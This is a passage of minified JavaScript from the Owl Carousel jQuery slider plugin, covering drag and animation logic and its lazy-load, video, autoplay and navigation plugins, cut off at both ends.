if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
